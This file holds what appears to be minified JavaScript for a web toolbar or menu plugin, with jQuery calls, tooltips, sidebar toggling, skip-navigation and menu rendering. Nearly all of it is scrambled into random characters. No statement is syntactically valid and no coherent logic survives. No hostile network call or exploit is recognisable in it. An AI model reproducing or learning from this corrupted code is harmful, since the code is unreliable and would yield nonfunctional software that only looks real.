l!4.hB2_]#1{B2BoveAo.vnch5r(X_78XZ381]))B!4.hBSB$Wk.b!,Wshi_t.)ee){WQ7.Cn.btrue.ot})Xa_1BX,X2,e*Bf("s){Bs=]-;!C.bt$ue};aXX#WNB^shnwW0(}T,)B}).B@Ta.Bo)WoWBt}oX>WV.!WX9,Z*B<y#BoB^s3Pw1v(W1,_7})})XoXd,B\/:BdkXWnB9s}WJWn=!hif,$:u}WbBX)88l7.3E.;Bg(.bWTWh$s"bWb.W9){$t9.379]WG};$uubWWd!ad0(X[r8 7.6E)WPX%X!BmX@F.4128);][!Wd414]l]lVs_mB3]W(X]XtByX?8XZ}15Xo(3%X!.!w9dmBaXteW)X%X!}XX?8;Zt.6E"wX%X{.B_l!add.X{X!B0X#XW8?xXn6Xc]ildrineN7]WBm52!B!X@m[Wp2]WO0BW@1)y!isBp.]).kW!cl3sCrt(X(8Bx.g,0leng.sWX.cmW!closes@!@420W,vloseswBNXWichil4meW`_335Wisiblin$s)}o)SaddrX%X{BmadtCX,X7.BX}}Z}],X.dXoWT=Xa,m5oX&90.B){XB88XSW;X^#WnmW;x%X!.?n!b}igd(WWXSWwX%iBBm.;o=X!hBWW=e90.h=d-}"lse.T{:f:WWD8m)oW!closest$X(!BxX0Bofind(Xd)v!viXterr_303}ilaXt(kXkWXBthXR)4$B0X(TBxX!B;Iib1ingtBN)]i:373]WBBY727=$B0=(i2)X!1KBO6.2iheh|7`,(%],1WWBl){Wa s=j.f6mry(3.)r!f(ndt_7xXW).!BaqtbnYs]aNX7$O).!firs[(WOBs$c"kesmcWXBBXc){BkW;X%X0W||b}22kfirsX(X.sCk%X!WK).$80W(8BxX!.BnBwbX.X!2anrbWQ(.m=W-}e-se.b\\waBgT:dmW:.qeSel]l_?XMX(8,B]!BilFst(_:X#Xx8lXXIByBtBwCX%a!TK)1}W)eBF62],d0xXOB$727WU^|22g7){M<X#uS)co1lr.b$W_Wc=unXO).!fb+!$wWO$W@Wc.W9WX1){coBXtXb$lawX_49e@Xcs!e5,d)_gxXO).!=a].XWOblPs _.$X!{leW.17TB=dlssW_.6dat8().!noWe.B;corht[x$Baot.mocusableE8em=XlasX:XWW10W=.0sT?WO$fa46.mocusybleE5em.p9WB1){_Bv=.r$t#s .X!muna.s5Elem.!$axT(do!.oa(W[WV_BhCsBZWv.[=!ar8esnt!6BciPt);gr75X=5;S&Wtbe1e0;W&+=.5nBBcon9t.W$el=X#("[.aaW-v]de-Wj="+(_W#W"vX3?+_BB90X))2$Xl.B9Xk$e8.+}nBN0i)X{BdmW( qevel=.b1B{X(aBxX!B6sength;$eB; go)us()lBrX- kstop.xr7,agaWgX);s$ea]}n}}}}XZ9],_WBX,ia ]X^B^reZoveWn(X.eS)BZ1=\'uW+!sbop.!WtbLBQ40a],X*__xX-i4(_W+x=Xi{ih,ch&&}MQype!B) 1]ugt)uYW;i!sBoN.xropWcaWgX)l3X#38dataB__07]W9B{9B6438]){X#,nu330]$X)329W}pB^goZo(B{WB}o.zrX}8BPWbSWbWWB+W4){ehXW3\\XrWv,B|=Xr WZ400]),W&=B|sq3B5]z|g.b.m-1U]=B^9a.;WcInde![W4eWhB188.lX.!.penXWbW.h.!h6mBBpWa$s0nc!L=X#_B7W.Tx+ b$tXXS82]67 03Wws@()oBsXB^tra(.mv.deroe($tX+s04]),$syn]8},W,.!]nw9su}WlX]))B^o\/en74C.mb(i)I)x61imX)XPm70ual3,B+WdX{BtX-B\\X#eS,B7>$tX+a98]W,B|=$t_+T99]b||?-sAdWh!.BgeiMWinW7ionTrWe1)t]=WRWXB|p.R6C.mt:BR727]T]R727][tB]?}R727]dBs].!o4):)R:u9Wh!BiBYbiWVBl..8nst#nc]6b.b.]=d$j.}uea=M{!#W,.,]?.n,a[n1LBin(9;r)By(BlX}efse.b{tf:Bl.binstanceos]b.(.5trey){=@Manlal87or(Bl,Bt=y}6m^ome.XWBm;h.!h{ml)}W.BF396B097]Bf67WWUa{b!k9pe=Xs_7B{nX.:ich!==ab13r{W)u;W3l-B\\Xf4S;Bw]X(XPWj)RB]);X#_Bu257Wichiu[r.n()X f.rtTB!.Bf2cus(Xy).xoX.eZX]3],X*_t}X-B+reXXeBWiBrlhy.@ljectJXbW1Xa395])Xe]#Ba37ri,_{+!.e) oXbarSRbm{a,WPet ]+.bB=(! Wd$B.uue ynrBB.!UptiWns!B lass(_0x8K86x f.ctB|h<t24 \\I27.!$j0u]ery0Weh4Bu9]+.b_0{d8 .!Kr,,gnr!sbfuXction!_4=){ hisBs !1WowTToltlpWT .!p}eve1[Default;); .m:1!gtn[ 2[=W)W_0n8!B.m [;,rB({[.m[r0BaK[ \'!tmi.B]8]) !aeh)nsfrCo1fiW(_0x 8BW,K01= fticmnst.b_ 61.X[)w]T2 W).!.)8figioey 10B(11] oolwpX<kiW|Bz rserUvWYgal8baccD12lgB7B_ i12a5B718t)if.BF1u.BF390(W W!.iblings(>x} ri,ovW.vhBB(:>= _l+!hoherClassB!oBtions.=sBW ,]ator:.!skip]B6 !unct]oe(B1 727.!suXgest4aColo;a.m[.12BK[ ]ce.=rowse0()[0].!t0nB_61w,_050W(W<gy(`)nuIc)n( {[\\01B( !W..!settingt. !pluginSkinWX_0xi8W\\fX2tS.zeSt2l]1o.qoweeCaDe())f=.20 8=xB.!mW:Wyr_i 87.;s?.b!oggleCXa]s(W&}fXsoc 87\/BE).!40x89,$f;taefahlBB85.mXhWBOo37ac cfu0cti!n(W6 Sit7W7or(_0n86,],fuB>UB_!6onfigB` }Wt.a40 $B0_00 86W.m[1B0kiW>.v(.b]bt,(eo7ib\'e6 uWct{#nBW>.m)stt{.}mBsW l4Su{Wb W.c.h.]cBjX)X1 >k24B`298i2p) 8%+!m>nu]teX <173llB.!toggleWP(B0& =XocrBt5 m.sXis"I.mrowstr]WW6Class.v`tr XlwssBS()B%[&flau"BXe.!$j; uero(.So.6lc].m_Bu fBtvas.b CbaW5BW .!attoB_ Ba.Wlse B6bt]b.].Wedocumen4.!o !W;WassB_cx [1\/9BK ;B=607=2.-)indm_ :;0katrsd-}Xh!B\\_Bx .lquer_(=>sm .qiuk8U BG43]] eelso.e{B.(W4) B(9B6)1 Wrvida`o6s{!W.G betB=u()>.mXW<l9e\\t86pw .XiscvWY()){ BK[1 1t[2 BWe8 ,functBoneWeaW]reXister o]18 W!,ss(gbx fBXi ( W<pBrenMs( B=e{)!x;t!k.yCodeWeeBL1 XLWeBL4,W=.b_BX 7NQ B(BUF]L3 BL55lor(set.bW)[3o[rXAbW;= = i>.!p. !cti#n(){We sit)Wior#X^rnn ,B{sWnx8 ee_Cul4 r.O!n>vWgrtY}s.!t BsuC]esWfP !oTB_,[BBe BS0 BUlr+U9 ]W"c1.i BTB .bBb B_W1 !;c!3viWP &rapWIItOn +,(_Xu B{]_0x8 :yB6=!],_Bu":BBB2e])W"61,,_eu1 B_1S#X,_bv8 cfnsp.bWe .!r.nt_( 7at.bXT=v,Bt WQ.hB.! (_Bum[!tX\/_Bur oB}.]esBz8 WQy.m.!6.!c :cgt(_ e_sl..mont ){aC.y Kothi[{!un4cg(C{,lick=L B|ts We6.m.h WK).! !tn.auto) SkipWX )}elM7.b{ iB}Qxitoe \\n.v3gy.o W 6C.BB_0x8WT !)8WZ 0xe(.v.h6.!;rmov  7.!unioe W7x; f)ectyr2 WB}e7 4elBo sx8n4.] $Wb.+b3_e 4x8.7.m {e7r7B:W7D]We753 Ele6e;z ).aaddC olWgW .ButtWn !48887C RQ13 .bWRm_W0 WLs TMoltipsB)boaed toolbWr WB14 i1dow.+rtur est uo.h=dy Navigat WSSb !len\'thlBn..lhr.{ove] W^3f.daBel Wee1 ]askip}pirent I,)e ,W= ret\\rn .bWm RWmW noW5]] ,true3 ivlnts shWg ;Wi W!show 6hlockBsideba 2Sl))Wh0]fa(XhW}8Ofalue Wm)2$:l ){]fo }ph .qiBk ==].$ BBBve 6i!m[ .vttr(7]6.!B.q4ngmWm.5Mixin wabFl }.r.<6mtnuXMen_ 6.v3 _038 DontGcioo 67frbW)fl it\'mB&e.!070em this'),Gdi('dersVbs,X277VxWI!V=W2whichVWX8V9.W=.bisBOW.])]1X|W_XreveB Defa=lt();W5t(op.xrW8agVD()BL.X3=X+(f.WuainCont}nttvr]a)B2.!le]dth5t.b1VQVWzfiW6X}2VW5.t.b1){ea7.bB_=X+p9.Lg.!neWB.vll(_B)BoVTB(V^Bs3O2nW5.ttb4){X|p.=.bB(;eG.Xs,06}X_Bbn[Xb[._7],Wf.ryoFtube.n6(sK_s(8.h3.!iy.>laXW.ulayeXPhtnaT}X}[)87B706]BqaconWFubWGaBm=IX%25B789X=B2VR(B7W}]XnWd)VQBmunlX)VQ]=sr,cc){_n9&toV.xropagVD(e7 \/.0t[xoi{|webWwVXi.=(oneb[.xadXi.xBd|.ola7k.he\'ry|IEMobioe&.wz>3a.bMXu)ti!,tBstBnWX.hWser.vg6=t)V)Xtsa39B]Vt5rX739s[)+_BhshXwWo(X+V9WW,VPW3(X!3aowxB]vVr}o(X+V9W i}W}}Xhc38]BWe6],V.88.h3p!rVV_WoSX)u9)}Xh[384],B:t7rmWQ,XvV:=B+V9;X+Xoe.meht).}Veadn(Xs.VbWm;SB}dBNotfzead,BriaWB7Whx[).7hR.fxn t_X(87W|eXBtoksWv,X1af(XrXa62yyGWVkeyClde=1=.oeV,X9.c=1]B{_BDV_To.6nc.o2{X+V9X]3{1vv)\'}e.!on(BmVventmames}Vl6dakeWtsx.V=uW<om.!}B=(_. q))_);}mon(!mprivateEvennNames.!uniMutVDW(!8sh,B`uf(!WkBv3{Vt}W>B,V%8Z)e_B}W>VZu}%VZ3}i)Bi=BW])==.B7w|nd8w|!j.uu(ry){window.!j.]ubry(dotumentXh[m2]],B`iXoBmkBlboargB)VRWKX8.:}n0?W.}pdate\'.o{e]m;r,}2etWRnVZ)}.)6}KWntSBXXko)o0_is.mreeTHol()B_WFBL.oB:VSX#VVWlX$W_tBIopeiondT!W}ooe@+W9cche,VVhrows|doBV3B7\',]){{BIX$V"Eqt!r_vso.bBIX$W"EeterWa7.!concad(B(options.WieBQs.!fo mWrs)W;WGBB[WGoXw}ouB]VWVU]8toSkC})85kBB%[nBMt BK,V.azX[;bW:B3Wo.qengo!pageW]Xgin]Vng,o1if(_W0which!Vs13UR)tXg61];F;(VdhtectContBnt,m].stWo4B.!WV);BIB>BrWBXXq.H),VZ)},run}ixinBqWcWV,inDr7VvBU!*Bn8036i8+sX=!WUXSBR7W*X$W$=_Booptions[!W7.(WyV),B.=V%W?=BJgetr)qut,yBx26],Bm Ei=+Wt);.e=[zti{%_4))bL77=X!X%.27X6;Bw8Bh3=WwHXm8Xb.mVJBt2oWalxt.leVb)t{2cV9XiXh+f2=X_v{_x.rVc}8x =.b.9;!Wc;nI=.W"VQW6B}27VR.iX%25V>W38])X(<,9]%&)W\'Xi0xB3VeW87e*g&nB490.h=XVW%Xf29X6W)+8WVRWc.|V8.wXU.b&&B\\$htm9VKV<WXXS.acosp9B)BVsr.)W>V%VZ,[fVV?XiX1Xf30])WpWwx.K"4.1])Xl8036u"H82]6ytaphe_6432VXpiV%8f,xXb4)B]):B{53)BTsetTrtles();_0Xzl\/s(VpWWif=_0XzCusZVmYcV.XLV?ibutes(BeXLEtprndWdQWc)XtWlse.OBTre#_.4cet)rl6WQ.);_W8V&Titles()e_W*r\'._w\/74C.Bxge .xluXi!Co_figBM54+))zSs!tTitlestV;_0d5h\/s.XzBc.merEm4tyV XsV88WitBTr7V_CmsB[m0cV2XLVVibuteg(BXX0Ex.6n.et5(i)}}B{27o_BtB]_VRBJto=l.iabkipWXs Xleb.bX\/W)[_5i4]7B47Db=Bl35.VT:Wz.}i)We(_0B-)&&):M_;V-oa.V7B{W\/.bW+5!vrlueh(_0V-),;}]AforEach(WS)=>{c7nst.SXpVSv!seleciorB4u27=Bht3xtVTr]N.W#Xk4ehx.nXD.|.n)B)cU.X16@_$6cXn.77uXh7D7V7swXUWVvdV.WGIvX47D7 &W3XbnD7,BI!6];}ip46VW2V54W=(}.3803X*inWN)!)dXg436}){Xy4f?265t,7dp3_W0reX\/265.)};_W0re0_V.BWg]} ()OB]3==Xsg8)3VJVCsS;Xpo5t(WcWms?!#WwuX*WcoptBm.R03V<XB)X\\"7bWM)}V0860+UVRBc){Wek!XWm.!V$)<,VB[Y\\BVsbV6)}}};BWYbodyVJ(U_$WyVi).!XBmy!t[WhQd.V<,Btx78W3.!)bodm[J(Bx$hZml!z!QB)X!compV<e=Wx880[l!W}[_W96]o$",?HxP85{h.!;eBZ(BXx8858huBs9eWB(W W;wiXw5W437\\).X,Wte0V-1)r{5]i;wiXDVW437aW5TuwiXDVWVi9]).B,,0f}W,8sXU||XYB^$BooffB)41 ,WK.(Kb]oh[44r]eWK.XKX&aX91.m)BBWZWoWvW1tX966}B0}808X*_}WsvtvfVe:eqoad(V]};_W*Wt. (^X)}B{5t||.=8)!TWZ.9bWm4;BterigSer(_W9n],Xs885.h.=x>V67}V7_t}Bsbd){BBk.\\44W]iM9Bl43]nP4{]5}}`l887B^triggXrW1[60]k[_B>}2Pm.!com),{WM]W3WG()}},V_To.vnch9r7XcXm.hu.r2rxb&=9_l\\W$=\/ t[.ew.eXC.e-]X)\/iWa;XW48V]!==.BaX_scrXvu0]]9p6)crBW2Z]]:V8W,VUVQBl7]=XR7[)Nq5]].bVQoeBN45]]Xa23]]5{0x8e>VRBIm!\/W`Ws)0{tru.B.BIr2flac?W"W7l46e#plBceW1[6]uBWU)B;=$BO82 PX>4msVPX>186]. j027=7;W .t=.b10;!e++V#W o!BXV8W{X348]W8v{break};l{=.bW{0!nexti)};setT:)eGit(B`W{VV49]BDW.,{50)1$BMx1],:Cl#VB?B[C)}uatch(\'){console.!ldgaMW}])}$eBWZ5bun:B10VmCB6D1U(#777=V6VTW4oc.DVX)Xgi4]){ery{if;WGB0W4ocV{Vih)xl6WVWWV}cctch(e[\'V6}4B_){s_8Tinezu@(()=>{BkVnToWv)chur($4ocVDQ}h)},4.0)}K,WZW!WvtX#eXm,_WfBgBkmriginalEvent]nBksF#gin4llveVt3!{abset!7\\WGWFBL.mWhXW,xV7uWm8VU)WJ.lXS,)VB=WiX0.5390!VYB)X{X5V.l..!iopu2s..[WiveBG2.X! .pups.vct8ve.!B%V8h!X,aV\\.\/-iB{0i8V>X*cxnBB.bWc=9u.X"_37]\\eV!!BNB;fscusavleV]sB9}}4]).X,X-1);Wc.X,70)JBfWndZNVt.zea.9vrOa0XWWdoNot.1eadk2ri()rbr6;W.VOwaR!netBc(mh,$VB)B$iW0X64B,2Deo)}},s).(fte".,oap:XXWe3VvW$X\\V>=By2S,WdWByX$W&=[BIV0]!iXX_a8nW!XBitplWv];;`lU.!co:c0ttW2!;fXuctVCWBn)v+3$7Tkff@p90],ByCXKWn);W-u}45.]X@VW457]cV^lQerWN)3.!eenuX&).,reg\/3.4V)X\/4e5])bL(.h=2-X"4&9f8+VOW5X?58]))X\\26X]3DW-X\'3=8WV4.h .VI,"n]6g])X2m X?)2.s)},ic.vce.veBvXk4;h=B_iX.4peeooo}{B7WHXWV&.WX_W^[Xq[yoptions.!W}.o5]X}!BVn5Wb#}V:B<.vB:727=BvV6p53.[]W_WW.BTn-Xs,X,VS.!dXubaB&0xu:SV"V?)B;[\/m5]=X@n>e I]WW]wi7.vBkall.!,lice(0).3donBa0bBksub.vllp;WdB;6V69XPWciYiteV)BL.{3BihX<r2ARBlV$.qevel>.b_0xB5V(0.){V4sN=WiS]VXXXR!;.B?6QVP-JV&.qmvol8=186]\/}BnXV$.4;0el=l,Wz;V4XfdX2;,runIXnegiOV:=3.vB:727X#a>(Bv.ni53=_XMW&=7iX)mBiW$=\'BpsXuVaB&BzV]V?),WdhpVlseInt(Wh07,W0V7.s8aNtNXBApsr7eInthWeQiWhtlosestBM65.)[Xq0)ir!Xx,10)}5;E\/W6]=XRvB[1Ia2WW6+B;WVbNW1.!aocnsab)_V6s).X,,0 DWo,gmXOVG2\/C.mXo;aetBoWH=2Xv46Bi)5WHB:467])Bs8VUXa4x8]){Wfu5V09mW WHB5w69]isg4x>=U"iXWH8xB[XV277mBoqueryWQ(("SroleVVW+WG34O[18K]))?BoqWtryWQv("[releVV"+WG+WB[18d]]).!-X=W`h8XJBXtNWWX=)?W-X=.[0]:tul$e_.O82sht0;iouee O?4mK7L]eWW2`:,runX3VPBUe.hB:905hX(,$(_Wi.!5+,7\/V49Gh.hX39v3=_W]Won)w30_W;nWXs,W,];xlXu86.hVWw3BUeo.qan.,WX$B0x8W%3;"V.),;,3.m=V:.t,)2_V5=B;allX&l9n74]+V\'u63VY_8esWMWJ=$oBRV:[iV0)5uV=.b_W0.!>3X.nX%25B);BwXm.f=BlX2]B.53Bk$7X-87d3BN28h]k[WdGN2o]]ta2]]V{i]=8m-X8)[for(W6.v9w_6X]X;_0xXlV..wwn.xroperty]Wx97(BB47W-X8[W09B)[X0t5] )wWI+B}8V@0k=BeW,97X[26ttt]X)BrceW]V=!XXXF)0XXWF=.b{XWj(_W9)18XXXF[WL]){WL6Xx#XXF[{![V8_L9XX-882.m[GL]XWBwVe6.h=sK[WL]BWf=.,6.4B&4_Wk=lx3.mVT(Wfieamr=VC.!V=.mB(WL2>=.W0q{WfB54.VXPV(X\\4hV))VQ1bBB1:6]};cfW17=78][{.8B3.!typeCallQpcb 9L]B^\'ypeual!b1ckBWL].!tall(0B,V3_W!,Wf,[x6.3BB,B89E7y$()m8,=)[cW.V]3XV`9E7.!B1rLXgz.9]){[:=B\'a(7V^ltdr((_B *77)6rW<bWN)._is(_Z[])VR$2NW`#xXJBp)rh^rst_);Bwc;6nfunVFmW.){vJrl6zxSvent=W{3W=.dclVsmPt(sV*)VKfB*.BdV;p3,seIn3B*.n.8)>3b1X{VWB!m,n.nn r.tB*)B,7D7B*)}}nV&Wq.xVr0|t},BiWx.nynt=Wge(sqWM13}_WB!X$V5EnterWvs4&VT.tBj8.v13)W{X|i)_W.Bd)8_WV!bunBnserW@B*);_sx=2TB,x$R}XWfocue7]=oqgs73|]e._Wi.}arM=}RVHBs>!We||WtW(9tBjWHqB){tHf?cVX(WVi{Pi_tBnz9s0V"Ta!.vVF)){IhWVVTBv=W\\B3V$Xr){K)r.bWh$_+n4B]Vouy.5WB?6]))BVWq.!c=]s7st,85]WX.fuW;Xr6]).Bd)BXW;bV6]BDcl=-ee4 85A)XerSe.bB$W;}uB!BoBeVgVhlB$_]BcteteinCoWeentWmir tBr(B5;koWChWymax8R=.b_W.},deteRtCBr!enf.Wsr0tWr!BxXtXVt.&"477q)V^uteCB86BW},d5tBcBZNe2twoey:Wcw2,_BWVBBX*03YVY,lpX#707.BxXu]MhXP?ByheW@X:BysXu7W.m=WeB3MW.qa8uBRWu.kke(s(6c)[WG] )..BASytc;_BF0eWH]B)]ehIVBX]:=v84>=.bWf.!bey!(XI).7B%.bVdV8)W7.!W,Wz,Wc_ab]))7Wfnd8f,nee};V0Brrc[Bv];aA_ync=D..X=]&VN!VASync.0m%a\\deM}cBZNe t.oeyWN,+[WB.}BXVE?Bv:Wd}3seXZ:BBW.m;kcl9X_0IW&XR78-)WBi7WBh872VB#V>=WIXx7Y3=_XMV",Weo.VxX.7.B",WgW8 V_BPX=]55f3O79i,v8B4N67BK48W]V}f7VBBPk]],BfWP81],}8:.N6aBK]+,b7&,{VBBP689,Bfa;838uW8:3)0.)K4l}]m}V6&\'(".td.v.bpartVVc.ntai.erTeq>Wex0nvXrbX!bnyd vgbZlBssV2V[-lV6eL.bVnro=eVVre\'.onVL=r8:-VBVV_.ip.]VW"V0d8t]-ocs78Il[VCs.e"W.eB0&vJ!.X!bWb.b.b.b.ta.bhrBfVV#V)saGa-V[]l;nkVVaci-toolVLcla sVVunWi6?]lbar-e)-item.e">"+Wei?85yuVBl[n]+,vi)+ml8lV0!BeTl727V!$bodyV^BX84]).!prepei648-]);Be-X.V0xX.!oBnT2VunVF.b8v)){net.bc =0BB\'!fo]Each=nBu)=>llet.bTv1BygetTrB(BIBf)o_oR..X8i]7zWb)${B)ns]=47#W2VNW;)=>XZ.!droJd7wnuV\\VIVT")B;)._Bv0xVH}<OMeBlV[)("i+_XxxW0+"B[XnV&=_0xXlVSb`0xXaBpVG0xXeVI)?}>xX.Vl)[0i:&ull7X8o30("!+_XMd\']+_B[Xn[37=_)[X38836`0x!JBpVG0xX.803)?r0xX.;.3)e o:)ullp2||W.){sH+= =un.|a.bhreuVV#5=.aXa-V[0miqkVO"+dIiB+bl89]+B,kBl949)}}tX,V)}B6i1(WG)V]Xai&da]XG)XFfWnbqildW]B{X3W]};BwlDb=VY,1vXo1B.SrXzx8V+91]);rar.5_&:X$BBlxVV:W=[]W5b[]W&bBW.X"84]),VuLXkB7W!t;W8.!k=.wf;N)KvVfi:{W5BY.NX3WHW8)};WcBW677 B,sWX}W$=BJscrX,x5]W,WW=evXm.HB3[8I.Xw.oey.8!ioinBM92=0}iW[e!bWt.!notVO62();if)8X-8VSe\/4iX-8VtBi93]]){{w=5bW3.bno.Wn)N93]]W&)}eVu4(=.b1;WW4!eash.X1varW,=BJW\\(`RW$=BnVRV.VK5X).BdV)!VBzhasVaJ5V#(V_rB.BX(BrNameBGBBW!rW!)xBCWBXiXnV](W ,VaWM;Bgr}TV8!Xn){BnW[W^Wn[.bBnVJV6,}}}]msJtrXHx8V+"f5)W30b]=V)!9revertWj:X1B. 77B{}Xj.1.mWt8Mb){Wd(WH[]V]]=.()O}B,67)}bgetNameMenu+hyBnV3Vx,WWB=i.B2oi)1R587BKWi0]]_hp BW-W2.)=\/(Genud.av8g38h\/ig;WB9.bgUVr{;WU--VT!WEVQ.X!W0lVngth,Xu 495VPV=};PenW.X#VB.{ve.8scsip>Config&&Wo.!scrX9k5;]])rq`WD7.!scWX-359]]VjW 7W6B=_Bz%a(X,wn.9ropert&lTf)V)Bl9tXW88_P){nont}nueB;vak.ba1indWj=WgYm88+7)7$findBj.8BsWhis($f.nd0j)]U85$s=WGWWf]Xef6M965V8A5.h){breakVB,V5.Vb}W^$`.WdB!)et.5=%VfWo])B2){XeVhX!V&W4).tWb$ttj661.a.2se8ector)W) WWp8XB!tctlelW<_ ztit8e}}};for=;yu--;B).v._B&Wx8.S[BuV0VmlsWt(!v)B 8V3=\/(=.s|.BVi+(.ew]-)2a(mnn.|naBiBht)(.V_|-).aV$|.Gs3])\/BnW+=n@llVTXWI=B!;x=c(Bv))2V\\nulsVVWI.!V===!}#las(IndpxBWlastI)de$++}B;[0.){_8tuxeHiB].!tr3m(7}}\\Xt!.V0)aWize3mir_3h4eatet(BJree(ale(\/e.e.i|._])\/S,Wle1]]).c;[tgetNameBonhV5B?98B{,.=,aU)}0ca.ita_iBe.miBs=5qnmter:Xc1.9)XZ,Vchar. x(W).!:o.BpperCase()+.b$O<}so9ce(1W},5e)Vt7,iIB#WE,V3BXV#Vr.a7]=.tXIVQ{!;0E .bWEVk[H&`4at={el:V3tfb==Gs$X(,VX:BX,OS:Vi2hVYX(++;WH"7=WBge,SV2Wtb.V(W,)y,Vb 7bb8E)_Vb);bW0htmn=W=re!deeBhBX,V3VYX(WV)2X1[[Y3(]m.he1}QgXcSVx8=B.BB,WSWW5t=.6B:VU)CW2)W.X$.Nw,;d=[yjtem:&r_XdX$.!trveUz;WY=sbVXVQ[];\'XVlndxe).!ea_.bd]},WmBiV^,WV=V!W=pVW9])BRV!VO()7J=]el8.9,VX$Br,W%CBuX(.Wg:WSV8.bBy)+oj.be[[0]X.47]);_Bz!\\W!`Q$G(WV[0]W+^B?\\.b8}Wu;WIy!pusa( x[0 ,J;WYcW76h);B$sy3xTenBhVdex3Buo(]0W[WBuX(++;We=7=.bBIgetSV2Wtun((VWJ);Byaeml=.bBIrem}erBGB=%WV,]yW%WJnV);Vi bWY.ilengtA?WY_V6},rtnderMenuWhyB#Bv,B(,WU,WDV#iDVQ.b)W1+7XWB>NDBW83Lh3x#7bW=WD(7,Ww.=WgBV75;=)WJ=3-!+=BQ0W9.B3X)01X&u0.],@f=BSVRW%?BQiEsB"V\'04VTW%B\'05bPY$t20n]:XPmv3e8bvWW.hDX[08X.509]]Xpg.hmX)10]);f+r(;Wc.{.wWb3;Wc++]B.v.hv$g[Wcn,V,BJel;W%=<bW6iW%+.b1:BJW%;Ve72X=`a1VPBJx%B;}2VP(BJsV2?B!3]:BbiXb1o=];We_=.b_WVWbSiteNaXX7V9.!VX\'$iX!380].,$iXX5.5]wV7BJsV|){6`72}v516VP0JVXB}17WX.mX.5B8]t_aV-Xp++};VX.36vVM(]Q19o+|W\'+.nW2B\'20]+VAmo237]XRVWVM,b#ildSi;eXGhPB=7:XXV_)nt${Xw,$X3=Wd(68WBvg"VT!$X3=V6B7.,$bX|4.!erep B65U1V@BzXainWn.!rep]aceBO 2BK4Bsb5 )]);$X3=yb!5Xm8_ivB"W;$XWV1(}Qhtmn)}xtWse.minderMeVpBqBS};xB(dG<){B.VYWJX#VaWl;i.XwWVBXP5s3;B<=.=B<|b.Wo#X0temt})VVm1e7X&;lVb(_W92V]6B<);B(.!2NB)n.))ai}(X]V!We.iq9,!]5V!=V!.8,Bu=V!VO(EW+=Bn5B].!x5WtW5WX)W|24rP_.I?8b3]:BV,Xb119];W^]5B.!WbS6teNavX7Vm,$iX03$1]),${X0515]))n;){WBW225V(x]X0515jV526W).mXd5W7]i7X!6VW!04W,QS)XZt44 };X-ge NaaX7VS)BSWv,Bfn\\515])}},o!enSWteXG_B>VS.kBm_hXos$=BlW\\,$X3V.WXXlXYma)nn.)X$X3V1VWa)\'V51])VJ l1sBW50uV.utipeofXb_}5S_4<]){_Xi!!ur_rN]r!ficv)= 0.b!!?P;!X5.!cuntcVWIn e,esB{],h7ig],V6W3cXiV^B652p]XDWC,runM=nua`XGtgW+Bz53X#W27=BfB-V*X[P_.hpWcX)W0;)XjeV7=0;WX.tW#;cdX+grC.O=x2[Wd];WG+BKrV9Xe3{WPBkBs+76!1XC531Xe.2]+.WrB73)VP.: 05VBBkiXB\'>7W)4X(5.VW3wXCVM;WyopenB1WngitNsvX!VUX+WMX)=5V))D},getNW)0TW 0$Wxc=av3=BQ X.WTw]\'W!01Xb5W2m,XpVS&&WaoPx5V@(;536]VXAB[Bx5V@_;5`7]:X:4hhtB77]+WTiXW=|aPXV509];rQ1[]V@.m66521VPX:237Ww4XdhMWrenderNWX.hsWjyX1let.bWO;WH=.bWHVh.b-1lWO1.!XI[WH];,6W.mVQW9=puO.!WS){WyouT.41WngaBEor0a(h,Von}B0t81.mW!eSV]*(8nope.`t91.!WSV1V}}}(bXxEBrX{B1.u.VX#!bWlguBEtorT0ea()W%=XP7 =:uW)1V7)XjVSWe8VbV87WM;ar.w.(.xWo(ertyW"5={co cinWA};,GnBuB292e30V@;;126Xe31X#3.CuX;g0B4B;-u1VVPX:B3(W)1XCVW`XtgeeN)vXbWV)}VgeBEXonTree}B`ieWn7u[ dTrep)enETyee}Vzw(03X#7D7WlX$ J=0gG\\main(XW753=WeBs8e.o=_X9.5]W&={e,nu,VA_BX1}5i(dW]aWXV)VQ[]MR0IBBVS.0;"or(;WWt.bBu;WPB{)\\g0BrWI=WP5eWG[BIn.]oBY}iL77=[|;f*rW"=.bi;6-\'.bW};WP+2)Tx0BrWe[WP]!VbCbWw3.X"640]oBYT7VAXlb77,!dushT{VB:V,VO()=obj:3A.)}=BpX VU[B)gtt3a"(W7 ]X.b7d})XETiee<.bWG},WrB1XTVV,WXW&)@X:41V7X:54(=5@VW=19W)4;dV906},WbXT7WrrWfIJmWK7_Wi!4,m0x{gW4in1X=Couct){14rnk]0C.=n5=.(1W^W4an3WaCou71+ B)B.Wy4$.!X.W#BRWyX$.sX[WA.05436.ViWX$}!X[.bWeB\'x3],_0o-,Wr=B@,Ww3=VZ,_WsX#677ul_MW7BV)W!=)W*)IT%V5VK24V,)\'_yi=tb_W"?)Wc54|+d\'90Wd545]kB@VXWHVGW|X*X a3UXjn>=58Vb)<_V6B5!46]+BYVT_V*=a=.XIr hXe!|46].X2WH[BuBB(7ab]}B;.!W=BWf(TV*+>.B0].`w3=g\'V6;WI=@bVH[BuXB47W]]g_BF3x86Bb4}s;Wv.5XAKXg47]_&Xj!VW3K?By_X\'Vg60])XW(.XyXXVE):v\/)B0(XvWuX\')]W7]=X2(X}yt\'77.m))WIaW*B_X\'V+60])X2(_WyXgVE)nBv)+W.Bt27X]35V]W!WG;{W\/WT:XbVE)6B2){W\/.88X;X\'V1):Bvi;?fW"WAwW?,)48]}};XQX9WkWhxI\'50Xea1VdX>Xx08s37BV185]+XAm[!50Xeg2V)4t58(]+V\'=0}d553aP7!5]4Xe55W(.h.Bhke9.(25moV\'(1XC556W},s)t2R:&c.m7hB782BVB767XuVE=WKX 903%WJ0+W+t74vB!s!v.l,W\/W.()5W]),_Wk\\WgX;N8]W,VW1=W03.mV\\$BWf6Bx)[8ab.vWF,_Bo67z=W%W?;X`7D7.!get2nX%25+Lm0.h=BCpnX%vV;9XXVTB.vtX%Xf2 X}o?BCWn_%25gK24e_)iA;5}XNo27W68V.vB!B3e;BeXask8]||e#Xa3W6]V{c].t{nXe!!WIB1KavB!B)[}e))9;B7+<=.bXX$VTX$YVRWd|XW.X*Wg_X"560W)!\/559]WX.X"66w$).)4]{X))XX"46aV)X\/x6r]1Bt0"s84B+attrV8ledbuB\'W2]W:V.lBxatt!=\/le]ly)P?XsxB+rlle.VppVV.8RSdW(()BmX"9B!ueiVorVbaWTitleXW)rWX\/gr5]W:X<(BxuniT<o.5hr=WBve)p|,r9-=hpdd 